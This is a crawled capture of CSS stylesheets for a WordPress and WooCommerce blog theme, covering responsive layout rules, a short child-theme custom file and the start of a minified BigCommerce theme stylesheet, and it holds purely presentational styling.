	.blog-category em:before,.blog-category em:after{display:none;}
	
	/* WITH SIDEBAR */
	.bibliographical-info {padding:0 20px;}
	.mainwrap .sidebar {width:90% !important;float:left !important;margin-left:0;margin-top:40px !important;}
	.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar, .sidebar .widget {margin-left:0;}
	.mainwrap.sidebar .content.blog, .mainwrap.single-default.sidebar .main .content.singledefult,.sidebar .content.singlepage {width:100% !important;}
	
	#footer .wttitle {float:none;}
	
	.amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .slider-category{margin-right:0;}
	a.catlink {margin-bottom:20px;}

	
	.bx-pager.bx-custom-pager {display:none;}
	
	/* FOOTER */
	.footer_widget1, .footer_widget2, .footer_widget3 {width:28%;}
	
	/* WOOCOMMERCE */

	 .widget img {max-width:285px;}
	 nav.woocommerce-MyAccount-navigation li a {margin-bottom:5px;}
	
	.woocommerce #primary, .woocommerce #primary #main .shop, .woocommerce #primary #main .shop.shop-sidebar,
	.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, 
	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product
	{width:100%;}
	
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100% !important;}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{text-align:left;float:none !important;}
	.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering {width:100%;margin-bottom:15px;font-weight:bold;margin-top:0;}
	
	.woocommerce ul.products li.product:nth-child(2n), .woocommerce-page ul.products li.product:nth-child(2n) {float:left;}
	.shop h1.page-title {font-size:34px !important;}
	.woocommerce #primary .sidebar {margin-right:50px;}
	
	
	.header-cart-icon {float:left;}
	.header-cart-left {margin-left:0;}
	.cartTopDetails .product_list_widget   .total .amount, .cartTopDetails  .total strong {float:left;}
	.cartTopDetails .product_list_widget   .total .amount {margin-left:5px;}
	.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {width:100%;margin-bottom:40px;}
	.cartWrapper {position:relative;float:left;  margin-right:0;width:100%;}
	.cartTopDetails {left:0%;margin-left:0;float:left;width:100%;}
	.pmc-top-bar .pagenav .menu {display:none;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{margin-bottom:40px;}
	.pmc-home-products-title {font-size:28px;}
	.woocommerce-tabs #tab-description, .woocommerce-tabs #tab-additional_information {width:90%;}
	
	/* CART */
	table td {width:auto;font-size:14px;}
	.woocommerce-page table.cart td.actions .coupon .button {width:100%;}
	.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text {width:100% !important; margin-bottom:10px;}
	
	/* CHECKOUT */
	.woocommerce .col2-set, .woocommerce-page .col2-set {width:90%;font-size:14px;}
	.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {width:90%;margin-left:10% !important;}
	
	
	
}

@media screen and (min-width:0px) and (max-width:720px){
	
	#footer .widget h3{text-align:center;}
	.footer_widget1, .footer_widget2, .footer_widget3 {width:100%;text-align:center;}
	.footer_widget3 {margin-bottom:30px;}
	.footer_widget2 .widget.widget_text p {padding-left:0;}
	#footer .social_icons {float:left;margin-top:20px;position:relative;left:50%;margin-left:-100px;  }
	.footer_widget1 {margin-bottom:30px;}
	
	#footerb .copyright {float:left;margin-top:30px; text-align:center;}
	.right-part {width:75%;}
	.widget-date {text-align:left;}

	img.alignleft, img.alignright {width:100%;height:auto;margin-bottom:20px;}
}

@media screen and (min-width:0px) and (max-width:620px){
	
	/* V2.0 */
	.sidebar-left-right .left-sidebar, .sidebar-left-right .right-sidebar {width:100% !important;}
	.sidebars-wrap.bottom {margin-top:0;}
	.sidebars-wrap .widget.category_posts .widgett, .sidebars-wrap .widget.recent_posts .widgett {width:37% !important;}
	#footer .widgett .widget-date {display:none;}
	
	#logo img {max-width:80%;height:auto;}
	.singledefult .blogpost {width: 100%;}
	#pmc-tabs ul li a {width:202%;}
	.amory-grid-2 .amory-blog-content {padding-bottom:25px;}
	.quote-category .blogpostcategory {font-size:24px;line-height:34px;}
	.mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title {font-size:24px !important;}
	.block1 a{width:92%;padding-left:4%;padding-right:4%; float:left;}
	.block1 p, .block1 a:hover p {}
	.block1 {background:#FAFAFA;}
	.block2_social {width: 100%;left:0;margin:0; position:relative;float:left;background:#f4f4f4 !important;padding:25px 0 15px 0;}
	.block2_social .social_content {width:auto;}
	
	/* UPPER BAR */
	.top-right {width:100%;}
	.top-left  ul.menu {margin-left:0px;}
	.top-left .menu > li {margin-top:-5px;margin-bottom:5px;}
	.top-wrapper .widget_search form {float:left;}
	.cartWrapper {padding-left:10px !important;}
	
	.left-footer-content, .right-footer-content {width:100%;float:left;text-align:center;margin-top:0;}
	
	.related .one_third {width:100%;margin-bottom:30px;}
	.right-part {width:70%;}
	
	
	.addthis_toolbox a:first-child{margin-left:0;}
	
	.post-meta {margin-left:0;}
	.post-meta a:after {display:none;}
	.blog_social, .socialsingle {float:left;margin:10px 0;}
	.post-meta a {width:100%;float:left;}
	.bottomBlog {float:left;}
	
	
	.block2_content {margin-top:10px;}
	
	/* INSTAGRAM */
	
	h5.block3-instagram-title {font-size:36px !important;}
	.block3-instagram-username {display:none;}
	.link-category .title a {line-height:40px;}
	
	/* NEWSLETTER */
	
	.news-wrapper-content .news .widget_wysija_cont form {float:left;width:100%;}
	.news-wrapper-content .news .widget_wysija_cont .wysija-submit, .news-wrapper-content .news .widget_wysija input {width:100%;text-align:center;margin:0 !important;float:left;padding:0 !important;}
	.news-wrapper-content .news .widget_wysija_cont .wysija-submit {margin-bottom:20px !important;}
	.news-wrapper-content .news .wysija-paragraph {float:none;}
	
	.single .post-meta em {display:none;}
	
	.blog-info {float:left;}
	.mainwrap.single-default .blog_social {margin-left:0;}
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:100%;}
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage {margin-right:0;}
	
	#footer .recent_posts .widgett .imgholder, #footer .category_posts .widgett .imgholder, #footer .recent_posts .widgett .wttitle, #footer .category_posts .widgett .wttitle {text-align:center;margin:0 auto;width:100%;}
	#footer .recent_posts .widgett .wttitle h4, #footer .category_posts .widgett .wttitle h4 {text-align:center;}
	.sidebar .widget_search i, #footer .widget_search i {right:70px !important;}
	
	/* WOOCOMMERCE */
	#respond #commentform {width:85%;}
	textarea#comment {width:95%;}
	#reviews #respond #commentform {width:90%;}
	.woocommerce #review_form #respond textarea {max-width:80%;}
	.woocommerce #reviews #comments ol.commentlist li img.avatar {display:none;}
	.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {margin-left:0px !important;width:80%;}
	.woocommerce-tabs h2, .woocommerce-noreviews, #review_form_wrapper {float:left;width: 100%;}
	nav.woocommerce-MyAccount-navigation li a {width:85%;margin-bottom:4px;}
	.pmc-home-products  {width:100.5%;}
	.sidebar .widget_wysija {width:97%;}
	.widget.widget_text img {float:none;margin-bottom:0;}
	
}
	
	
@media screen and (min-width:0px) and (max-width:515px){	
	.specificComment .blogAuthor {display:none;}
	.right-part {width:100%;}
	.mainwrap.single-default.sidebar .right-part  {width:100% !important;}
	h1 {font-size:40px !important;}
	h2, .mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title {font-size:20px !important;}
	h3 {font-size:24px !important;}
	h4 {font-size:20px !important;}
	h5 {font-size:18px !important;}
	h6 {font-size:16px !important;}
	.blog_category {font-size:13px;}
	.gallery-single {text-align:center;}
	.image-gallery, .gallery-item {float:none;}
	.top-right {float:left;}
	.post-meta:after {display:none;}
	.post-meta{padding:0 15px 0 0px !important;font-size:12px !important;}
	.blog_time_read {margin-top:0;}
	
	
	/* BLOG */
	
	.sidebar.default .blogpostcategory {width:86%;}
	.mainwrap .sidebar {width:82.6% !important;}
	.mainwrap.blog.sidebar .blog_social, .mainwrap.blog .blog_social {float:left;}
	
	/* WOOCOMMERCE */
	.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {width:48%;}
	
	.block2_text{width:80%;}
}

@media screen\0 {
	 .resp_menu_button{margin-left:48%;}
}

@media screen and (min-width:0px) and (max-width:415px){	
	
}

@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
 
	}

/*version 4.1*/
input#terms {margin-left:30px}

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory-child/css/style-custom.css?ver=6.8.2.1769548633
body_size: -279
content:
/* custom styling */

.mainwrap.blog .blog-main-h1-container h1{
  margin: 0;
  text-align: center;
  margin-bottom: 30px;
}

body.blog .mainwrap.blog.home.sidebar.grid{
  padding-top: 50px;
}

.main-content #amory-slider-wrapper #amory-slider div.tp-tab-desc{
  font-family: 'Roboto';
  font-size: 17px;
  font-weight: 400;
  line-height: 140%;
}



@media only screen and (max-width: 1199px){

 
}


@media only screen and (max-width: 800px){

.mainwrap.blog .blog-main-h1-container h1{
  font-size: 30px !important;  
  margin-bottom: 20px;
}
  
  
}


@media only screen and (max-width: 499px){
   

}
 

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/theme.css
body_size: 37981
content:
/*! Theme: Peak v1.18.4 *//*! normalize.scss v0.1.0 | MIT License | based on git.io/normalize */hr,img{border:0}pre,textarea{overflow:auto}.page-header,.section-title{text-align:center}iframe,img{max-width:100%}.account-create-address:after,.account-create-details:after,.account-downloads-gallery-thumbs:after,.account-form-column-container:after,.account-invoice-addresses:after,.account-item-details:after,.account-receipt-summaries:after,.account-settings-form:after,.account-wrapper .form-actions,.account-wrapper:after,.banners:after,.button-group:after,.cart-additional-checkout-buttons:after,.cart-totals-item:after,.cart-totals:after,.date-select-group:after,.footer-nav-wrap:after,.form-field-date:after,.form-field-rectangle:after,.form-field-swatch .form-field-control:after,.giftcard-form-theme .form-field:after,.listing-header:after,.pf-stepper .pf-step ul.options>li:after,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:after,.product-listing-grid .listing-wrapper:after,.product-quantity-submit .product-quantity-container:after,.product-tabs .tab-content-panel:after,.section:after,.shipping-calculator:after,.slick-track:after{clear:both}.mega-nav-child-list .mega-nav-child-item:hover .mega-nav-arrow svg path,.mega-nav-child-list-back:hover svg path{fill:#60bf36}.js .product-slides-wrap,.slick-loading .slick-slide,.slick-loading .slick-track,img:not([src]){visibility:hidden}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}.blog-items-list .post-title,h1{margin:.67em 0}dl,figure,ol,ul{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{box-sizing:content-box}pre{padding:1em;background:#fafafa}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.form-select,.navigation-mobile input.search-input:not([type]),.navigation-mobile input[type=date].search-input,.navigation-mobile input[type=datetime].search-input,.navigation-mobile input[type=datetime-local].search-input,.navigation-mobile input[type=email].search-input,.navigation-mobile input[type=month].search-input,.navigation-mobile input[type=password].search-input,.navigation-mobile input[type=tel].search-input,.navigation-mobile input[type=text].search-input,.navigation-mobile input[type=time].search-input,.navigation-mobile input[type=url].search-input,.navigation-mobile input[type=week].search-input,.navigation-mobile input[type=number].search-input,.navigation-mobile input[type=search].search-input,.navigation-mobile input[type=color].search-input,.navigation-mobile textarea.search-input,.review-form input.product-item-rating:not([type]),.review-form input[type=date].product-item-rating,.review-form input[type=datetime].product-item-rating,.review-form input[type=datetime-local].product-item-rating,.review-form input[type=email].product-item-rating,.review-form input[type=month].product-item-rating,.review-form input[type=password].product-item-rating,.review-form input[type=tel].product-item-rating,.review-form input[type=text].product-item-rating,.review-form input[type=time].product-item-rating,.review-form input[type=url].product-item-rating,.review-form input[type=week].product-item-rating,.review-form input[type=number].product-item-rating,.review-form input[type=search].product-item-rating,.review-form input[type=color].product-item-rating,.review-form textarea.product-item-rating,input:not([type]).form-input,input[type=date].form-input,input[type=datetime].form-input,input[type=datetime-local].form-input,input[type=email].form-input,input[type=month].form-input,input[type=password].form-input,input[type=tel].form-input,input[type=text].form-input,input[type=time].form-input,input[type=url].form-input,input[type=week].form-input,input[type=number].form-input,input[type=search].form-input,input[type=color].form-input,textarea.form-input{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}optgroup{font-weight:700}.account-create-address:after,.account-create-address:before,.account-create-details:after,.account-create-details:before,.account-downloads-gallery-thumbs:after,.account-downloads-gallery-thumbs:before,.account-form-column-container:after,.account-form-column-container:before,.account-invoice-addresses:after,.account-invoice-addresses:before,.account-item-details:after,.account-item-details:before,.account-receipt-summaries:after,.account-receipt-summaries:before,.account-settings-form:after,.account-settings-form:before,.account-wrapper:after,.account-wrapper:before,.banners:after,.banners:before,.button-group:after,.button-group:before,.cart-additional-checkout-buttons:after,.cart-additional-checkout-buttons:before,.cart-totals-item:after,.cart-totals-item:before,.cart-totals:after,.cart-totals:before,.date-select-group:after,.date-select-group:before,.footer-nav-wrap:after,.footer-nav-wrap:before,.form-field-date:after,.form-field-date:before,.form-field-rectangle:after,.form-field-rectangle:before,.form-field-swatch .form-field-control:after,.form-field-swatch .form-field-control:before,.giftcard-form-theme .form-field:after,.giftcard-form-theme .form-field:before,.listing-header:after,.listing-header:before,.pf-stepper .pf-step ul.options>li:after,.pf-stepper .pf-step ul.options>li:before,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:after,.pf-stepper .pf-step.pf-step--kit ul.options>li .validation:before,.product-listing-grid .listing-wrapper:after,.product-listing-grid .listing-wrapper:before,.product-quantity-submit .product-quantity-container:after,.product-quantity-submit .product-quantity-container:before,.product-tabs .tab-content-panel:after,.product-tabs .tab-content-panel:before,.section:after,.section:before,.shipping-calculator:after,.shipping-calculator:before{display:table;content:""}*,:after,:before{box-sizing:inherit}dl,ol,ul{padding:0}ul{list-style:none}ol{list-style:decimal}blockquote>:first-child{margin-top:0}blockquote>:last-child{margin-bottom:0}iframe{border:0}.blog-latest-posts .post-thumb img,.form-field-swatch .form-label-text,.show-for-sr,.slick-slide .home-carousel-image,.sr-only,[class*=ratio-]:not(.ratio-any) img{position:absolute!important;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.blog .post-read-more,.button{display:inline-block;text-align:center;cursor:pointer;border:0;-webkit-appearance:none}.blog .button+.post-read-more,.blog .post-read-more+.button,.blog .post-read-more+.post-read-more,.button+.button{margin-left:5px}.form-fieldset{padding:0;margin:0;border:0}.form-label{display:block}.form-inline .form-input,.form-inline .navigation-mobile .search-input,.form-inline .review-form .product-item-rating,.form-label-text,.form-label-text-inline,.navigation-mobile .form-inline .search-input,.review-form .form-inline .product-item-rating{display:inline-block}.form-input:-ms-input-placeholder,.navigation-mobile .search-input:-ms-input-placeholder,.review-form .product-item-rating:-ms-input-placeholder{opacity:.8}.form-input::placeholder,.navigation-mobile .search-input::placeholder,.review-form .product-item-rating::placeholder{opacity:.8}.navigation-mobile textarea.search-input,.review-form textarea.product-item-rating,textarea.form-input{resize:vertical}.form-inline .form-label-text{display:inline-block;vertical-align:middle}.slick-list,.slick-slider,.slick-track{position:relative;display:block}table{border-spacing:0;margin:1em 0;background:0 0;border:1px solid;border-collapse:separate;border-top:0;border-color:inherit}table.table-clean{border:0;border-radius:0}td,th{padding:20px;border-top:1px solid;border-top-color:inherit}.table-clean td,.table-clean th{border:0}td{border-left:1px solid;border-left-color:inherit}td:first-child{border-left:0}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.modal,.slick-track{margin-right:auto;margin-left:auto}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0}.modal-overlay,.modal-wrapper{position:fixed;top:0;left:0;right:0;bottom:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-slide{float:left;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.tab-title{display:inline-block;font-weight:400}.product-tabs .accordion-title.is-open,.tab-title.active,th{font-weight:700}.tab-content-panel{display:none}.tab-content-panel.active{display:block}.modal-overlay{z-index:980;display:none;opacity:0}.modal-overlay.animating,.modal-overlay.visible{display:block;transition:opacity .3s ease}.modal-overlay.visible{opacity:1}.modal-wrapper{z-index:1000;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;opacity:0}.modal-wrapper.animating,.modal-wrapper.visible{display:block;transition:opacity .2s ease}.modal-wrapper.animating-in{transition-delay:.1s}.modal-wrapper.visible{overflow-x:hidden;overflow-y:auto;opacity:1}.modal{position:relative}.compare-table-heading,.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a,body{font-family:Roboto;color:#515555;font-size:16px;line-height:1.666}th{text-transform:uppercase;letter-spacing:.05em}.page-header{padding:2.5rem 3.875rem}.button-compare-toggle,.currency-selector,.customer-links{text-transform:uppercase;font-size:13px;font-weight:300}.blog-latest-posts .post-read-more,.giftcard-nav-item,.link,.variation-preview-label{padding-bottom:2px;font-weight:400;text-transform:uppercase;letter-spacing:.077em;font-size:.8125rem;text-decoration:underline}.blog-latest-posts .post-read-more:hover,.giftcard-nav-item:hover,.link:hover,.variation-preview-label:hover{text-decoration:none;color:#60bf36}.blog-content ol,.blog-content ul,.page-content ol,.page-content ul,.product-description ol,.product-description ul{padding-left:1.25em;margin-bottom:2em}.blog-content ol li,.blog-content ul li,.page-content ol li,.page-content ul li,.product-description ol li,.product-description ul li{margin-bottom:1em}.account-wrapper,.container,.product-tabs{padding-left:15px;padding-right:15px}.main-nav-bar .navigation:before,.main-nav-bar .site-branding-link:before,.main-nav-bar .site-branding:before,.search-button-wrap:before{content:" ";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.form-contact-us,.review-form{max-width:100%;margin-left:auto;margin-right:auto;background-color:#f1eee7;padding:50px 15px;margin-top:56px}.form-contact-us:after,.review-form:after{content:" ";display:block;clear:both}@media screen and (min-width:768px){.form-contact-us,.review-form{padding:50px}}.customer-links:after,.customer-utils .button-wishlist:after{position:absolute;top:50%;display:inline-block;width:1px;height:25px;margin-left:18px;vertical-align:top;content:'';pointer-events:none;background-color:rgba(0,0,255,0);-ms-transform:translateY(-50%);transform:translateY(-50%)}.form-field-swatch .swatch-color{position:absolute;top:0;right:0;bottom:0;left:0}.top-bar .icon{display:inline-block;vertical-align:middle}.blog .login-modal .account-create .post-read-more,.login-modal .account-create .blog .post-read-more,.login-modal .account-create .button,.product-listing-grid .pagination{position:relative;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.account-create-facts li:before,.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after,.alert.alert-error .alert-dismiss,.alert.alert-info .alert-dismiss,.alert.alert-success .alert-dismiss,.alert.error .alert-dismiss,.alert.neutral .alert-dismiss,.alert.success .alert-dismiss,.form-select-wrapper:after,.login-modal .account-create-facts li:before,.selected-facet a:after{background-position:50% 50%;background-repeat:no-repeat;background-size:contain}.blog-latest-posts .post-thumb{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.form-input:-ms-input-placeholder,.navigation-mobile .search-input:-ms-input-placeholder,.review-form .product-item-rating:-ms-input-placeholder,.review-form .rating-stars-label{padding-top:2px;letter-spacing:.1em;color:#999ea3;text-transform:uppercase;font-size:.8125rem}.form-input::placeholder,.navigation-mobile .search-input::placeholder,.review-form .product-item-rating::placeholder,.review-form .rating-stars-label{padding-top:2px;letter-spacing:.1em;color:#999ea3;text-transform:uppercase;font-size:.8125rem}.blog .inverse.post-read-more:hover,.button.inverse:hover,.mini-cart .button-checkout:hover{box-shadow:0 0 0 1px #fff inset}.blog .button-secondary.inverse.post-read-more,.blog .login-modal .account-create .inverse.post-read-more,.button.button-secondary.inverse,.login-modal .account-create .blog .inverse.post-read-more,.login-modal .account-create .button.inverse{color:#fff;box-shadow:0 0 0 1px #fff inset}.blog .button-secondary.inverse.post-read-more:hover,.blog .login-modal .account-create .inverse.post-read-more:hover,.blog .post-read-more,.button,.button.button-secondary.inverse:hover,.login-modal .account-create .blog .inverse.post-read-more:hover,.login-modal .account-create .button.inverse:hover{box-shadow:0 0 0 1px transparent inset}.account-wrapper{font-size:16px}.account-body,.account-nav{vertical-align:top}@media screen and (min-width:620px){.account-body{float:right;width:65%;padding-left:7.5px}}@media screen and (min-width:900px){.account-body{width:75%}}.account-body>:first-child{margin-top:0}.account-nav-hidden .account-body{float:none;width:100%;padding-left:0;margin-left:0}@media screen and (max-width:619px){.account-nav{margin-bottom:15px}}@media screen and (min-width:620px){.account-nav{float:left;width:35%;padding-right:7.5px}}@media screen and (min-width:900px){.account-nav{width:25%}}.account-wrapper .form-label-text{display:inline-block;width:100%;margin-bottom:5px}.account-wrapper .form-field-checkbox .form-label-text,.account-wrapper .form-field-radio .form-label-text{width:auto}.account-wrapper .form-input,.account-wrapper .navigation-mobile .search-input,.account-wrapper .review-form .product-item-rating,.navigation-mobile .account-wrapper .search-input,.review-form .account-wrapper .product-item-rating{width:100%}.account-wrapper .form-input.account-form-half,.account-wrapper .navigation-mobile .account-form-half.search-input,.account-wrapper .review-form .account-form-half.product-item-rating,.navigation-mobile .account-wrapper .account-form-half.search-input,.review-form .account-wrapper .account-form-half.product-item-rating{width:50%}@media screen and (min-width:480px){.account-form-column-container .form-field{float:left;width:50%}.account-form-column-container .form-field:nth-child(odd){padding-right:7.5px}.account-form-column-container .form-field:nth-child(even){padding-left:7.5px}}.account-wrapper table{width:100%;margin-top:7.5px;margin-bottom:7.5px}.account-wrapper td,.account-wrapper th{padding:7.5px}.account-table-tight td,.account-table-tight th{padding:10px 0;border-bottom:1px solid rgba(0,0,255,0)}.account-items{margin-bottom:15px}.account-item{position:relative;display:table;width:100%;border-bottom:1px solid rgba(0,0,255,0)}.account-item:first-of-type{border-top:1px solid rgba(0,0,255,0)}.account-item-actions,.account-item-badge,.account-item-body,.account-item-thumbnail{padding-top:7.5px;padding-bottom:7.5px}.account-item-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100}.account-tool,.form-giftcard-balance{position:relative}.account-item-thumbnail{min-width:100px}.account-item-thumbnail img{height:auto;max-width:100px}.account-item-body{width:100%}@media screen and (min-width:400px){.account-item-actions,.account-item-badge,.account-item-body,.account-item-thumbnail{display:table-cell;vertical-align:top}.account-item-thumbnail+.account-item-body{padding-left:7.5px}}.account-item-title{margin-top:3px;font-size:16px}.account-item-title a{color:inherit}.account-item-title-large{font-size:19.2px}.account-item-description{margin-top:0;margin-bottom:5px;color:#5f5f5f}.account-item-details{font-size:16px;color:#5f5f5f}.account-item-detail-title,.account-status{font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.account-item-detail{float:left;margin-top:7.5px;margin-right:15px}.account-item-detail-title{display:block;margin-top:0;margin-bottom:3px;color:#bfbfbf}.account-item-actions,.account-item-badge{white-space:nowrap}.account-header{display:table;width:100%;margin-bottom:7.5px}.account-heading,.account-toolbar{display:table-cell;vertical-align:baseline}.account-toolbar{text-align:right}.account-toolbar *{display:inline}.account-tool{z-index:10;display:inline-block;padding:0;background:0 0;margin-left:10px;cursor:pointer;color:inherit;border:0}.account-messages-table.table-clean,.account-page-create .account-header{border-bottom:1px solid rgba(0,0,255,0)}.account-tool:hover{color:#60bf36}.account-tool:focus{outline:0}.account-nav-list{padding:0;margin-bottom:7.5px;list-style:none;border-radius:0}.account-nav-item:first-child{border-top:0}.account-nav-link{display:block;color:inherit}.account-nav-badge{float:right}.account-wrapper .pagination{margin-top:7.5px}.account-card{background:#f5f5f5;padding:7.5px;margin:7.5px 0;border-radius:0}.account-card .form-input,.account-card .navigation-mobile .search-input,.account-card .review-form .product-item-rating,.navigation-mobile .account-card .search-input,.review-form .account-card .product-item-rating{background-color:#fff}.account-toggle-hidden{display:none}.account-status{padding:6px 10px 5px;margin:0;line-height:1;color:#fff;text-align:center;background:#8e8e8e}.account-invoice-address-body,.account-message-content,.account-receipt-summary-address,.giftcard-redeem-steps{line-height:1.5}.account-message-is-read .account-message-subject,.account-receipt-detail-title{color:#929292}.account-shipments{margin-bottom:15px}.account-shipments-table td,.account-shipments-table th{padding:10px 0;text-align:left}.account-shipments-table th{padding:7.5px 0 0;border-top:1px solid rgba(0,0,255,0)}.account-wrapper .account-shipments-table{margin-top:0;margin-bottom:0}.account-page-add-address .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-address-detail{display:block}.account-address-form{padding-top:7.5px}@media screen and (min-width:900px){.account-address-form .form-field{float:left;width:50%;padding-right:7.5px}.account-address-form .form-field:nth-of-type(2n){padding-right:0;padding-left:7.5px}.account-address-form .form-field:nth-of-type(2n+1){clear:left}}.account-address-form .form-actions{padding-top:7.5px}.account-page-orders-receipt .account-content{padding-top:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-receipt-summary{float:left;width:33%;padding-right:15px}.account-receipt-summary-title{margin-top:5px;margin-bottom:10px;font-size:16px}.account-receipt-detail{margin-bottom:5px}.account-receipt-comments{white-space:pre-line}.account-receipt-items{padding-top:7.5px}.account-receipt-download{margin:10px 0}.account-receipt-totals{display:table;width:50%;margin-left:50%}.account-receipt-total{display:table-row;margin-bottom:7.5px}.account-receipt-total-title,.account-receipt-total-value{display:table-cell;padding-top:7.5px;padding-bottom:7.5px;border-top:1px solid rgba(0,0,255,0)}.account-receipt-total:first-of-type .account-receipt-total-title,.account-receipt-total:first-of-type .account-receipt-total-value{border-top:0}.account-receipt-total-title{font-weight:400;letter-spacing:1px;color:#929292}.account-receipt-total-value{text-align:right}.account-return-table th{text-align:left}.account-return-table th:last-of-type{text-align:right}.account-return-table .form-field{margin-bottom:0}.account-return-fields{margin-top:15px}.account-return-fields .form-field-select{width:50%}.account-wishlists{margin-bottom:30px}.account-messages-table.table-clean td{padding-right:0;padding-left:0;vertical-align:top;border-top:1px solid rgba(0,0,255,0)}.account-messages-table-date{width:22%;text-align:right}.account-message-subject{margin-top:0;margin-bottom:10px;font-size:18px;font-weight:500}.account-message-is-reply .account-message-subject:before{padding-right:5px;content:"\21c9"}.account-message-content{padding-right:15px;font-size:16px;color:#5f5f5f;white-space:pre-line}.account-message-is-read .account-message-content{color:#acacac}.account-message-date{color:#929292}.account-messages-form-subject{width:50%}.account-download{padding:7.5px 0 0;margin:7.5px 0;border-top:1px solid rgba(0,0,255,0)}.account-download-title{margin:0;font-size:1em}.account-download-link{color:inherit;text-decoration:underline}.account-download-filename{font-size:1.2em}.account-download-filesize{padding-left:5px;font-weight:400;color:#929292}.account-download-description{padding-top:10px;padding-bottom:10px}.account-download-expiry{font-size:.9em;color:#929292}.account-download-expiry-item{display:block;padding-bottom:5px}.account-download-expiry-item:last-of-type{padding-bottom:0}.account-downloads-gallery-image,.account-downloads-gallery-thumbs{text-align:center}.account-downloads-gallery-thumb{display:inline-block;width:10%;height:10%;padding:0 2px;vertical-align:middle;cursor:pointer}.account-settings-form,.account-settings-form .form-actions{padding-top:7.5px}.account-downloads-gallery-thumb img{width:100%;height:auto}.account-invoice-date{margin-top:-20px;font-size:16px}.account-invoice-addresses{margin-top:15px;margin-bottom:15px}.account-invoice-address{float:left;margin-right:15px}.account-invoice-address-title{margin-top:5px;margin-bottom:10px;font-size:16px}.account-wrapper .account-invoice-table{margin-bottom:0}.account-invoice-table td,.account-invoice-table th{padding-right:7.5px;text-align:left;vertical-align:top}.account-invoice-table td:nth-of-type(0n+3),.account-invoice-table th:nth-of-type(0n+3){width:10%}.account-invoice-table td:last-of-type,.account-invoice-table th:last-of-type{width:160px;padding-right:0;text-align:right}.account-invoice-table 